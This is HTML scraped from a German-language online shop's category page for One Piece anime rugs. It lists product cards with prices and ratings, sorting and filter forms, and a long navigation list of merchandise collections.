<li class="mainproduct product type-product post-62299 status-publish first instock product_cat-one-piece-decoration product_cat-one-piece-rugs has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/logo-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Logo One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2024/03/258.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logo One Piece Shape Anime Non-Slip Home Decor Rugs" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/logo-one-piece-shape-anime-non-slip-home-decor-rugs/" aria-label="Logo One Piece Shape Anime Non-Slip Home Decor Rugs" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Logo One Piece Shape Anime Non-Slip Home Decor Rugs</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.20 von 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.20</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.55</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;36.55 bis &#36;95.95</span></span>
</div></li>
<li class="mainproduct product type-product post-31964 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_tag-one-piece-anime product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-rugs has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-team-art-print-house-carpet-floor-rug/" aria-label="One Piece Rug &#8211; One Piece Team Art Print House Carpet Floor Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-14.jpg_640x640-14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Rug - One Piece Team Art Print House Carpet Floor Rug" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-14.jpg_640x640-14-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-14.jpg_640x640-14-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-14.jpg_640x640-14-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-14.jpg_640x640-14.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-team-art-print-house-carpet-floor-rug/" aria-label="One Piece Rug &#8211; One Piece Team Art Print House Carpet Floor Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Rug &#8211; One Piece Team Art Print House Carpet Floor Rug</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.50 von 5" data-no-translation-aria-label=""><span style="width:90%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.50</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;64.99 bis &#36;99.99</span></span>
</div></li>
<li class="mainproduct product type-product post-31960 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_tag-one-piece-anime product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-rugs has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-skull-collage-art-anime-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Skull Collage Art Anime Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Rug - One Piece Skull Collage Art Anime Floor Mat 3D Rug" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-skull-collage-art-anime-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Skull Collage Art Anime Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Rug &#8211; One Piece Skull Collage Art Anime Floor Mat 3D Rug</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;64.99 bis &#36;99.99</span></span>
</div></li>
<li class="mainproduct product type-product post-31956 status-publish last instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_tag-one-piece-anime product_tag-one-piece-carpet product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-rugs has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-monkey-d-luffy-anime-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Monkey D. Luffy Anime Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-1.jpg_640x640-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Rug - One Piece Monkey D. Luffy Anime Floor Mat 3D Rug" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-1.jpg_640x640-1-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-1.jpg_640x640-1-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-1.jpg_640x640-1-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-1.jpg_640x640-1.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-monkey-d-luffy-anime-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Monkey D. Luffy Anime Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Rug &#8211; One Piece Monkey D. Luffy Anime Floor Mat 3D Rug</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;64.99 bis &#36;99.99</span></span>
</div></li>
<li class="mainproduct product type-product post-31813 status-publish first instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_tag-one-piece-decor product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-rugs has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-pirate-crew-anime-cartoon-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Pirate Crew Anime Cartoon Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/12/one-piece-shaggy-fluffy-anti-skid-area-floor-mat-3d-rug-non-slip-mat-dining-room-living-room-soft-child-bedroom-mat-carpet-st015-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shaggy Fluffy Anti-Skid Area Floor Mat 3D Rug Non-slip Mat Dining Room Living Room Soft Child Bedroom Mat Carpet ST015" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/12/one-piece-shaggy-fluffy-anti-skid-area-floor-mat-3d-rug-non-slip-mat-dining-room-living-room-soft-child-bedroom-mat-carpet-st015-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/one-piece-shaggy-fluffy-anti-skid-area-floor-mat-3d-rug-non-slip-mat-dining-room-living-room-soft-child-bedroom-mat-carpet-st015-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/one-piece-shaggy-fluffy-anti-skid-area-floor-mat-3d-rug-non-slip-mat-dining-room-living-room-soft-child-bedroom-mat-carpet-st015-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/one-piece-shaggy-fluffy-anti-skid-area-floor-mat-3d-rug-non-slip-mat-dining-room-living-room-soft-child-bedroom-mat-carpet-st015-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/12/one-piece-shaggy-fluffy-anti-skid-area-floor-mat-3d-rug-non-slip-mat-dining-room-living-room-soft-child-bedroom-mat-carpet-st015.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-rug-one-piece-pirate-crew-anime-cartoon-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Pirate Crew Anime Cartoon Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Rug &#8211; One Piece Pirate Crew Anime Cartoon Floor Mat 3D Rug</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;64.99 bis &#36;99.99</span></span>
</div></li>
<li class="mainproduct product type-product post-31797 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_tag-one-piece product_tag-one-piece-carpet product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-rugs has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/de/shop/one-piece-rugs-one-piece-pirate-crew-carpet-home-rug/" aria-label="One Piece Rugs &#8211; One Piece Pirate Crew Carpet Home Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/12/Anime-One-piece-carpet-kids-room-soccer-rug-field-parlor-bedroom-living-room-floor-mats-children-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Rugs - One Piece Pirate Crew Carpet Home Rug" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/12/Anime-One-piece-carpet-kids-room-soccer-rug-field-parlor-bedroom-living-room-floor-mats-children-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/12/Anime-One-piece-carpet-kids-room-soccer-rug-field-parlor-bedroom-living-room-floor-mats-children-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/12/Anime-One-piece-carpet-kids-room-soccer-rug-field-parlor-bedroom-living-room-floor-mats-children-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/12/Anime-One-piece-carpet-kids-room-soccer-rug-field-parlor-bedroom-living-room-floor-mats-children-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/12/Anime-One-piece-carpet-kids-room-soccer-rug-field-parlor-bedroom-living-room-floor-mats-children.jpg 960w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-rugs-one-piece-pirate-crew-carpet-home-rug/" aria-label="One Piece Rugs &#8211; One Piece Pirate Crew Carpet Home Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Rugs &#8211; One Piece Pirate Crew Carpet Home Rug</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.95</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>142.95</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Preisspanne: &#36;81.95 bis &#36;142.95</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Filter anzeigen			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Bestellung" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Nach Beliebtheit sortiert</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sortieren nach neuesten</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="de"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Alle 18 Ergebnisse werden angezeigt<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Nach neuesten sortiert</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/de/" data-trp-original-action="https://onepiece.store/de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produktsuche..." value="" name="s" />
	<button type="submit" value="Suche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Suche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="de"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Nach Preis filtern</span>
<form method="get" action="https://onepiece.store/de/collections/one-piece-rugs/" data-trp-original-action="https://onepiece.store/de/sammlungen/one-piece-rugs/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Min. Preis</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min. Preis" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Max. Preis</label>
			<input type="text" id="max_price" name="max_price" value="150" data-max="150" placeholder="Max. Preis" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Filter</button>
			<div class="price_label" style="display:none;">
				Preis: <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="de"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">SAMMLUNGEN</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/de/collections/gear-5-collection%f0%9f%94%a5/">Gear 5-Kollektion🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-accessories/">One Piece Zubehör</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/de/collections/one-piece-backpacks/">One Piece Rucksäcke</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/de/collections/one-piece-bags/">One Piece Taschen</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/de/collections/one-piece-bracelets/">One Piece Armbänder</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/de/collections/one-piece-face-masks/">One Piece-Gesichtsmasken</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/de/collections/one-piece-gift-box/">One Piece Geschenkbox</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/de/collections/one-piece-keycaps/">One Piece Tastenkappen</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/de/collections/one-piece-keychains/">One Piece Schlüsselanhänger</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/de/collections/one-piece-mouse-pads/">One Piece Mauspads</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/de/collections/one-piece-mugs/">One Piece Tassen</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/de/collections/one-piece-necklaces/">One Piece Halsketten</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/de/collections/one-piece-notebook/">One Piece-Notizbuch</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/de/collections/one-piece-pencil-cases/">One Piece Federmäppchen</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/de/collections/one-piece-pins/">One Piece-Stifte</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/de/collections/one-piece-playing-cards/">One Piece Spielkarten</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/de/collections/one-piece-swords/">One Piece Schwerter</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/de/collections/one-piece-wallets/">One Piece-Geldbörsen</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-cases/">One Piece-Fälle</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/de/collections/one-piece-airpod-cases/">One Piece Airpod-Hüllen</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/de/collections/one-piece-iphone-cases/">One Piece iPhone-Hüllen</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/de/collections/one-piece-samsung-cases/">One Piece Samsung-Hüllen</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-charactors/">One Piece-Zeichen</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/de/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/de/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/de/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/de/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/de/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/de/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/de/collections/franky-merch/">Frank Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/de/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/de/collections/monkey-d-ruffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/de/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/de/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/de/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/de/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/de/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/de/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/de/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/de/collections/tony-tony-chopper-merch/">Tony Tony ChopperMerch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/de/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/de/collections/usopp-merch/">Lysop Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/de/collections/einteiliges-tuch/">One Piece-Tuch</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/de/collections/one-piece-beanies/">One Piece Mützen</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/de/collections/one-piece-bikini/">One Piece-Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/de/collections/one-piece-gloves/">One Piece Handschuhe</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/de/collections/one-piece-hats-caps/">One Piece Hüte &amp; Mützen</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-hoodies/">One Piece Hoodies</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/de/collections/embroidered-hoodie/">Bestickter Kapuzenpullover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/de/collections/one-piece-jackets/">One Piece Jacken</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/de/collections/one-piece-kimono/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/de/collections/one-piece-pants-joggers/">One Piece Hosen &amp; Jogger</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/de/collections/one-piece-shoes/">One Piece Schuhe</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/de/collections/one-piece-slippers/">One Piece Hausschuhe</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/de/collections/one-piece-socks/">One Piece Socken</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/de/collections/one-piece-sweatshirts/">One Piece-Sweatshirts</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-t-shirts/">One Piece-T-Shirts</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/de/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaii-T-Shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/de/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/de/collections/one-piece-men-cosplay/">One Piece Männer Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/de/collections/one-piece-wigs-hair/">One Piece Perücken &amp; Haare</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/de/collections/one-piece-women-cosplay/">One Piece Frauen Cosplay</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent current-cat-parent"><a href="https://onepiece.store/de/collections/one-piece-decoration/">One Piece Dekoration</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/de/collections/one-piece-bedding-sets/">One Piece Bettwäsche-Sets</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/de/collections/one-piece-blanket/">One Piece Decke</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/de/collections/one-piece-body-pillows-dakimakura/">One Piece Körperkissen / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/de/collections/one-piece-pillows/">One Piece Kissen</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-posters/">One Piece-Poster</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-wanted-posters/">One Piece Steckbriefe</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/de/collections/boa-hancock-wanted-posters/">Boa Hancock Steckbriefe</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/de/collections/caesar-clown-wanted-posters/">Caesar Clown gesucht Poster</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/de/collections/monkey-d-luffy-wanted-posters/">Monkey D Ruffy Steckbriefe</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/de/collections/monkey-d-dragon-wanted-posters/">Monkey D. Dragon Steckbriefe</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/de/collections/nami-wanted-posters/">Nami Steckbrief</a></li>
